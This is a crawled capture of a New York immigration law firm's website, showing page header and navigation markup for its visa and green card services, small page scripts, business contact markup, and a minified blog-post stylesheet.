  <table><tr><td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"></noscript></td><td><a itemprop="telephone" href="tel:212.729.5720">(212) 729-5720</a></td></tr></table>
  </div>
  </div>
<div class="clearfix"></div>
</div>
</div>

<div id="slide-home">
    <div class="cf-header-banner" style="background: url(https://www.aantlaw.com/wp-content/uploads/2016/02/slide01.jpg) no-repeat top center;">
        <div class="slider_caption"><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
            <div class="text-02-banner">Your Immigration Lawyer</div>
            <div class="text-01-banner">Alice Antonovsky</div>
            <div class="text-02-banner">New York, NY</div>
        </div>
    </div>

</div>

<div class="hashAncor" id="homePage"></div>

<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en current-lang lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/expect-naturalization-ceremony/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru no-translation"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>
<div class="top-plane" style="display:none;">
	<div class="row">
		<div class="span9 header-widget" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar">
					</div>
		<div class="span3 social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<ul class="social">
	<li><a target="_blank" href="#" class="twitter" title="twitter"><i class="icon-twitter"></i></a></li><li><a target="_blank" href="#" class="facebook" title="facebook"><i class="icon-facebook"></i></a></li></ul>		</div>
	</div>
</div>

<div id="menu-header">
<div class="container">

<div class="menu-holder">
	<div class="row">
		<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
			<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->		</div>
	</div>
	<div class="row">
		<div class="span3 logo-large" data-motopress-type="static" data-motopress-static-file="static/static-logo.php" itemprop="primaryImageOfPage" itemscope itemtype="http://schema.org/ImageObject">
                     <meta itemprop="caption" content="Aantlaw" />
                     <meta itemprop="representativeOfPage" content="true" />

					</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2301" id="mega-menu-item-2301"><a class="mega-menu-link" href="https://aantlaw.com/about-the-firm/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-9264" id="mega-menu-item-9264"><a class="mega-menu-link" href="https://aantlaw.com/employment-based-visa/" tabindex="0">Work Visas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7832" id="mega-menu-item-7832"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-employment-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7833 employment-menu" id="mega-menu-item-7833"><a class="mega-menu-link" href="#" aria-expanded="false">Employment-Based Immigration<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9754" id="mega-menu-item-9754"><a class="mega-menu-link" href="https://aantlaw.com/eb1-visa/">EB1 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9800" id="mega-menu-item-9800"><a class="mega-menu-link" href="https://aantlaw.com/eb2-visa/">EB2 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9810" id="mega-menu-item-9810"><a class="mega-menu-link" href="https://aantlaw.com/eb3-visa/">EB3 visa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7834" id="mega-menu-item-7834"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-l1-visas/">L1 Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://aantlaw.com/how-to-apply-for-perm-in-usa/">PERM</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7837" id="mega-menu-item-7837"><a class="mega-menu-link" href="/o-visas-people-extraordinary-abilities/">O Visa (Talent Visa)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7838" id="mega-menu-item-7838"><a class="mega-menu-link" href="/h1b-visa/">H1B Visa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9995" id="mega-menu-item-9995"><a class="mega-menu-link" href="https://aantlaw.com/schedule-a-nurses-physical-therapists/">Schedule A</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7840" id="mega-menu-item-7840"><a class="mega-menu-link" href="/apply-for-an-eb5-visa/">EB5 Visa (Investment Visa)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8604" id="mega-menu-item-8604"><a class="mega-menu-link" href="https://aantlaw.com/special-immigrant-juvenile-status/">SIJS - Status Legalization For Minors</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9781" id="mega-menu-item-9781"><a class="mega-menu-link" href="#" aria-expanded="false">Family Visas<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7862" id="mega-menu-item-7862"><a class="mega-menu-link" href="https://www.aantlaw.com/family-reunification">Family Reunification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7863" id="mega-menu-item-7863"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-through-marriage">Green Card through marriage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7864" id="mega-menu-item-7864"><a class="mega-menu-link" href="https://aantlaw.com/h-4-visa/">H4 Visa (H1B Visa dependents)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="#" aria-expanded="false">Green Card<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7856" id="mega-menu-item-7856"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card">How to get a Green Card</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7857" id="mega-menu-item-7857"><a class="mega-menu-link" href="https://www.aantlaw.com/green-card-lottery">Green Card Lottery</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7844" id="mega-menu-item-7844"><a class="mega-menu-link" href="#" aria-expanded="false">Removal Deportation Defense<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7845" id="mega-menu-item-7845"><a class="mega-menu-link" href="https://www.aantlaw.com/deportation/">Deportation Defense</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7846" id="mega-menu-item-7846"><a class="mega-menu-link" href="https://www.aantlaw.com/deferred-action/">Deferred Action (DACA and DAPA)</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7848" id="mega-menu-item-7848"><a class="mega-menu-link" href="https://www.aantlaw.com/business-law/">Business Law</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9783" id="mega-menu-item-9783"><a class="mega-menu-link" href="#" aria-expanded="false">Options for people who entered without inspection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7853" id="mega-menu-item-7853"><a class="mega-menu-link" href="https://www.aantlaw.com/illegal-immigration/">Facts about Illegal Immigration</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7854" id="mega-menu-item-7854"><a class="mega-menu-link" href="https://www.aantlaw.com/status-adjustment/">Status adjustment</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7858" id="mega-menu-item-7858"><a class="mega-menu-link" href="https://www.aantlaw.com/temporary-protected-status" aria-expanded="false">Temporary Protection Options<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7843" id="mega-menu-item-7843"><a class="mega-menu-link" href="/political-asylum/">Asylum</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-9784" id="mega-menu-item-9784"><a class="mega-menu-link" href="https://aantlaw.com/temporary-protected-status/">TPS - Temporary Protected Status</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-7855" id="mega-menu-item-7855"><a class="mega-menu-link" href="#" aria-expanded="false">Other Immigration Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7859" id="mega-menu-item-7859"><a class="mega-menu-link" href="https://www.aantlaw.com/work-permit">Work permit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7860" id="mega-menu-item-7860"><a class="mega-menu-link" href="https://www.aantlaw.com/how-to-become-a-us-citizen">Naturalization - U.S. Citizenship</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7861" id="mega-menu-item-7861"><a class="mega-menu-link" href="https://www.aantlaw.com/citizenship-test">U.S. Citizenship Test</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav><!-- END MAIN NAVIGATION -->
		</div>
	</div>
</div>

</div><!--end container-->
</div><!--end menu-header-->


<script type="rocketlazyloadscript">
  function closesuccess(){
  document.getElementById('box-success').style.display = "none"; 
  }
</script>

<span			<div class="textwidget"><div id="box-success">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" usemap="#Map" class="img-banner-cta-success" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/btn-en-2018.jpg" /><noscript><img src="https://www.aantlaw.com/wp-content/uploads/btn-en-2018.jpg" usemap="#Map" class="img-banner-cta-success" /></noscript>
</div>

<map name="Map" id="Map">
  <area shape="rect" coords="151,2,188,30" href="javascript:closesuccess();" />
  <area shape="rect" coords="5,38,180,394" href="https://www.aantlaw.com/apply-for-an-eb5-visa" />
</map></div>
		</span>

</div>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
/*Scroll to top when arrow up clicked BEGIN*/
$(window).scroll(function() {
    var height = $(window).scrollTop();
    if (height > 400) {
        $('#back2Top').fadeIn();
    } else {
        $('#back2Top').fadeOut();
    }
});
$(document).ready(function() {
    $("#back2Top").click(function(event) {
        event.preventDefault();
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

});
var $ = jQuery.noConflict();
$(window).ready(function(){
  setInterval(function(){ 
    $('#banner-cta-2017').removeClass("compress");
	$('#tabs-new2017').removeClass("compress");
	$('#youtube-playlist').removeClass("compress");
	$('#benefits-hiring-2017').removeClass("compress");
	$('#book-confidential-consultation').removeClass("compress");
	$('#testimonials-2017').removeClass("compress");
	$('#latest-news-2017').removeClass("compress");
	$('#clients-reviews-compress').removeClass("compress");
}, 0);

});





	
});</script>
<a id="back2Top" title="Back to top" href="#">&#10148;</a>
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "Law Offices of Alice Antonovsky, PLLC", "image" : "https://www.aantlaw.com/wp-content/themes/img/new-logo-r.png", "telephone" : "+1 (718) 924-2896", "address" : { "@type" : "PostalAddress", "streetAddress" : "626 Sheepshead Bay Road, Suite 630", "addressLocality" : "Brooklyn", "addressRegion" : "New York", "postalCode" : "11224" } } </script>

    </body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/posts.css?ver=1767733424
body_size: 2426
content:
:root{--law-blue:#003563;--law-dark:#000000;--law-gray-dark:#333333;--law-gray:#666666;--law-gray-light:#999999;--law-gray-lighter:#eaeaea;--law-gray-bg:#f8f8f8;--law-white:#ffffff;--max-content-width:820px;--font-primary:'Lato-regular'}.law-single-post-fullwidth{width:100%;background:var(--law-white);font-family:var(--font-primary);line-height:1.6;color:var(--law-gray-dark)}.law-content-container{max-width:var(--max-content-width);margin:0 auto;padding:0 20px}.law-post-category-top{margin:0 0 15px 0;padding-top:40px}.law-category-link{display:inline-block;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:var(--law-blue);text-decoration:none;padding:4px 10px;border:1px solid var(--law-blue);border-radius:3px;transition:all 0.2s ease}.law-category-link:hover{background:var(--law-blue);color:var(--law-white)}#banner-cta-2017{display:none}.law-post-category-top,.law-post-title-full{margin-bottom:20px;padding-left:35px}.law-post-title-full{font-size:48px;font-weight:800;line-height:1.1;margin:0 0 15px 0;color:var(--law-dark);border-inline-start:12px solid var(--law-blue)}.law-post-subtitle{font-size:22px;font-weight:400;line-height:1.4;color:var(--law-gray);margin:0 0 25px 0;font-style:italic}.law-post-meta-full{margin-bottom:30px;padding-bottom:25px;padding-left:35px}.law-meta-author{font-size:16px;color:var(--law-gray);display:grid;align-items:center;gap:8px}.law-byline-label{font-weight:600}.law-author-name-link{color:var(--law-blue);font-weight:600;text-decoration:none;transition:color 0.2s ease}.law-author-name-link:hover{color:var(--law-dark);text-decoration:underline}.law-meta-separator{color:var(--law-gray-light);font-weight:300}.law-post-date-inline{font-weight:500}.law-reading-time{font-style:italic;color:var(--law-gray-light)}.law-social-share-top{margin-bottom:40px}.law-social-share-bottom{margin:50px 0 60px 0;padding-top:30px;border-top:1px solid var(--law-gray-lighter)}.law-social-share-bar{display:flex;align-items:center;flex-wrap:wrap;gap:15px}.law-share-label{font-weight:600;font-size:15px;color:var(--law-gray-dark);margin-right:5px}.law-social-share-link{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;text-decoration:none;color:var(--law-white);transition:all 0.2s ease;font-size:16px;border:none;cursor:pointer}.law-social-share-link:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.15);color:var(--law-blue)!important}.law-share-whatsapp{background:#25D366}.law-share-facebook{background:#1877F2}.law-share-linkedin{background:#0077B5}.law-share-twitter{background:#000}.law-share-email{background:#EA4335}.law-share-copy{background:var(--law-gray)}.law-social-share-bottom .law-social-share-link{width:auto;padding:8px 16px;border-radius:20px;gap:8px}.law-share-text{font-size:14px;font-weight:500}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.law-copy-confirmation{margin-top:15px;padding:10px 15px;background:#d4edda;color:#155724;border-radius:4px;font-size:14px;display:none;animation:fadeIn 0.3s ease}.law-featured-media-full{margin:0 0 40px 0;position:relative}.law-featured-image-full{width:100%;height:auto;border-radius:4px;box-shadow:0 2px 10px rgba(0,0,0,.1)}.law-image-caption-full{font-size:14px;color:var(--law-gray);font-style:italic;text-align:center;margin-top:10px;padding:0 10px;line-height:1.4}.law-article-content-full{font-size:19px;line-height:1.8;color:var(--law-gray-dark);margin-bottom:40px}.law-article-content-full h2{font-size:32px;font-weight:700;margin:50px 0 20px 0;color:var(--law-dark);padding-top:10px;border-top:1px solid var(--law-gray-lighter)}.law-article-content-full h3{font-size:24px;font-weight:600;margin:40px 0 15px 0;color:var(--law-dark)}.law-article-content-full h4{font-size:20px;font-weight:600;margin:30px 0 12px 0;color:var(--law-gray-dark)}.law-article-content-full p{margin-bottom:25px}.law-article-content-full blockquote{border-left:4px solid var(--law-blue);padding:20px 0 20px 25px;margin:40px 0;font-style:italic;color:var(--law-gray-dark);font-size:22px;line-height:1.5;background:var(--law-gray-bg);border-radius:0 4px 4px 0}.law-article-content-full blockquote p{margin-bottom:0}.law-article-content-full ul,.law-article-content-full ol{margin:20px 0;padding-left:30px}.law-article-content-full li{margin-bottom:10px}.law-article-content-full img{max-width:100%;height:auto;margin:25px auto;display:block;border-radius:4px}.law-article-content-full table{width:100%;margin:25px 0;border-collapse:collapse}.law-article-content-full table th{background:var(--law-gray-bg);font-weight:600;text-align:left;padding:12px 15px;border:1px solid var(--law-gray-lighter)}.law-article-content-full table td{padding:10px 15px;border:1px solid var(--law-gray-lighter)}.law-tags-section-full{margin:40px 0;padding:25px 0;border-top:1px solid var(--law-gray-lighter);border-bottom:1px solid var(--law-gray-lighter)}.law-tags-title-full{font-size:16px;font-weight:600;text-transform:uppercase;color:var(--law-gray);margin:0 0 15px 0}.law-tags-list-full{display:flex;flex-wrap:wrap;gap:10px}.law-tag-link{display:inline-block;padding:6px 15px;background:var(--law-gray-bg);color:var(--law-gray-dark);text-decoration:none;border-radius:20px;font-size:14px;transition:all 0.2s ease}.law-tag-link:hover{background:var(--law-blue);color:var(--law-white)}.law-author-info-full{margin:50px 0;padding:40px;background:var(--law-gray-bg);border-radius:8px;border-left:4px solid var(--law-blue)}.law-author-header{margin-bottom:25px}.law-author-title{font-size:20px;font-weight:600;color:var(--law-dark);margin:0}.law-author-content{display:flex;gap:25px;align-items:flex-start}.law-author-avatar-full img{width:120px;height:120px;border-radius:50%;object-fit:cover}.law-author-details-full{flex:1}.law-author-name-full{font-size:22px;font-weight:600;color:var(--law-dark);margin:0 0 10px 0}.law-author-bio-full{font-size:16px;line-height:1.6;color:var(--law-gray);margin:0 0 15px 0}.law-author-meta{margin-top:20px}.law-author-articles-link{display:inline-block;padding:8px 20px;background:var(--law-blue);color:var(--law-white);text-decoration:none;border-radius:4px;font-size:14px;font-weight:500;transition:all 0.2s ease}.law-author-articles-link:hover{background:var(--law-dark);transform:translateY(-2px)}.law-post-navigation-full{display:flex;justify-content:space-between;margin:60px 0;padding:30px 0;border-top:1px solid var(--law-gray-lighter);border-bottom:1px solid var(--law-gray-lighter);gap:30px}.law-nav-previous-full,.law-nav-next-full{flex:1}.law-nav-next-full{text-align:right}.law-nav-label{display:block;font-size:12px;font-weight:600;text-transform:uppercase;color:var(--law-gray-light);margin-bottom:8px;letter-spacing:.5px}.law-nav-link{text-decoration:none;color:var(--law-gray-dark);transition:color 0.2s ease;display:block}.law-nav-link:hover{color:var(--law-blue)}.law-nav-title{font-size:18px;font-weight:600;line-height:1.4;margin:0;color:inherit}.law-comments-section-full{margin:60px 0}.law-comments-header{margin-bottom:30px}.law-comments-title{font-size:24px;font-weight:600;color:var(--law-dark);margin:0}.law-comments-wrapper-full{background:var(--law-gray-bg);padding:30px;border-radius:8px}.law-hubspot-form-section{background:linear-gradient(135deg,#1a1a1a 0%,#2a2a2a 100%);color:var(--law-white);padding:80px 0;margin-top:80px}.law-hubspot-container{max-width:800px;margin:0 auto;padding:0 20px}.law-hubspot-content{text-align:center}.law-hubspot-title{font-size:36px;font-weight:700;margin:0 0 20px 0;color:var(--law-white)}.law-hubspot-description{font-size:18px;line-height:1.6;color:#ccc;max-width:600px;margin:0 auto 40px}.law-hubspot-form-wrapper{max-width:600px;margin:0 auto}.law-hubspot-form-placeholder .law-form-row{display:flex;gap:15px;margin-bottom:20px}.law-hubspot-form-placeholder input{flex:1;padding:15px;border:none;border-radius:4px;font-size:16px;background:rgba(255,255,255,.9)}.law-hubspot-form-placeholder input:focus{outline:none;box-shadow:0 0 0 2px var(--law-blue)}.law-hubspot-submit{background:var(--law-blue);color:var(--law-white);border:none;padding:16px 40px;border-radius:4px;font-size:16px;font-weight:600;cursor:pointer;transition:all 0.2s ease;width:100%}.law-hubspot-submit:hover{background:#a80000;transform:translateY(-2px)}.law-form-disclaimer{font-size:14px;color:#999;margin-top:20px;line-height:1.5}.law-related-content-section-grid{padding:60px 0}.law-related-grid-layout-asymmetric{display:grid;grid-template-columns:2fr 1fr;gap:50px;max-width:1200px;margin:0 auto}.law-section-header{margin-bottom:30px;padding-bottom:15px;border-bottom:2px solid #000}.law-section-title{font-size:24px;font-weight:800;color:#000;margin:0;text-transform:uppercase;letter-spacing:.5px}.law-upnext-grid-column{background:#fff;padding:30px;border-radius:8px}.law-upnext-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:30px}.law-grid-item{border-radius:6px;overflow:hidden;background:#fff;transition:all 0.3s ease;box-shadow:0 2px 8px rgba(0,0,0,.05)}.law-grid-item:hover{transform:translateY(-5px);box-shadow:0 8px 20px rgba(0,0,0,.1)}.law-grid-link{text-decoration:none;color:inherit;display:block;height:100%}.law-grid-image-container{position:relative;height:180px;overflow:hidden}.law-grid-thumb{width:100%;height:100%;object-fit:cover;transition:transform 0.5s ease}.law-grid-item:hover .law-grid-thumb{transform:scale(1.05)}.law-grid-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.3) 100%);opacity:0;transition:opacity 0.3s ease}.law-grid-item:hover .law-grid-overlay{opacity:1}.law-grid-placeholder{width:100%;height:100%;background:#eaeaea;display:flex;align-items:center;justify-content:center;padding:20px}.law-placeholder-text{color:#666;font-size:14px;text-align:center;line-height:1.4}.law-grid-category-badge{position:absolute;top:12px;left:12px;background:rgba(0,0,0,.85);color:#fff;padding:4px 10px;font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;border-radius:3px;z-index:2}.law-grid-content{padding:20px}.law-grid-title{font-size:16px;font-weight:700;line-height:1.3;color:#000;margin:0 0 12px 0;transition:color 0.2s ease}.law-grid-item:hover .law-grid-title{color:#101825}.law-grid-meta{display:flex;align-items:center}.law-grid-time{display:flex;align-items:center;gap:6px;font-size:12px;font-weight:600;color:#666;text-transform:uppercase;letter-spacing:.3px}.law-clock-icon{color:#666}.law-popular-list-column{background:#fff;padding:30px;border-radius:8px}.law-popular-list-compact{display:flex;flex-direction:column;gap:15px}.law-popular-item-compact{display:flex;align-items:flex-start;gap:12px;padding:15px 0;border-bottom:1px solid #f0f0f0}.law-popular-item-compact:last-child{border-bottom:none;padding-bottom:0}.law-popular-rank-compact{flex-shrink:0;width:28px;height:28px;background:#f0f0f0;color:#000;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:13px;font-weight:800}.law-popular-item-compact:nth-child(1) .law-popular-rank-compact{background:#000;color:#fff}.law-popular-item-compact:nth-child(2) .law-popular-rank-compact{background:#333;color:#fff}.law-popular-item-compact:nth-child(3) .law-popular-rank-compact{background:#666;color:#fff}.law-popular-link-compact{text-decoration:none;color:inherit;flex:1;transition:opacity 0.2s ease}.law-popular-link-compact:hover{opacity:.7}.law-popular-title-compact{font-size:15px;font-weight:600;line-height:1.3;color:#000;margin:0;transition:color 0.2s ease}.law-popular-link-compact:hover .law-popular-title-compact{color:#101825}@media (max-width:1024px){.law-related-grid-layout-asymmetric{grid-template-columns:1fr;gap:40px}}@media (max-width:768px){.law-content-container{padding:0 15px}.law-post-title-full{font-size:36px}.law-article-content-full{font-size:17px;line-height:1.7}.law-article-content-full h2{font-size:28px}.law-article-content-full h3{font-size:22px}.law-upnext-grid{grid-template-columns:repeat(2,1fr);gap:25px}.law-related-content-section-grid{margin:60px 0;padding:40px 0}.law-upnext-grid-column,.law-popular-list-column{padding:25px}.law-section-title{font-size:20px}.law-grid-content{padding:15px}.law-grid-title{font-size:15px}.law-grid-image-container{height:140px}.law-popular-title-compact{font-size:14px}.law-popular-rank-compact{width:24px;height:24px;font-size:12px}.law-social-share-bar{justify-content:center;gap:10px}.law-social-share-link{width:36px;height:36px;font-size:14px}.law-author-info-full{padding:25px}}@media (max-width:480px){.law-post-title-full{font-size:28px}.law-article-content-full{font-size:16px}.law-article-content-full h2{font-size:24px}.law-article-content-full h3{font-size:20px}.law-upnext-grid{grid-template-columns:1fr;gap:20px}.law-upnext-grid-column,.law-popular-list-column{padding:20px}.law-section-title{font-size:18px}.law-grid-image-container{height:120px}.law-grid-title{font-size:14px;margin-bottom:8px}.law-grid-time{font-size:11px}.law-popular-list-compact{gap:12px}.law-popular-item-compact{padding:12px 0;gap:10px}.law-author-content{flex-direction:column;text-align:center}.law-post-navigation-full{flex-direction:column;gap:40px}.law-nav-next-full{text-align:left}.law-hubspot-title{font-size:28px}.law-hubspot-form-placeholder .law-form-row{flex-direction:column;gap:15px}}@media (max-width:1200px){.law-upnext-grid{grid-template-columns:repeat(2,1fr)}.law-grid-image-container{height:160px}}@media screen and (min-width:768px){.law-featured-image-full{width:60%}.law-featured-media-full{text-align:center}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1768896138
body_size: 6485
content:
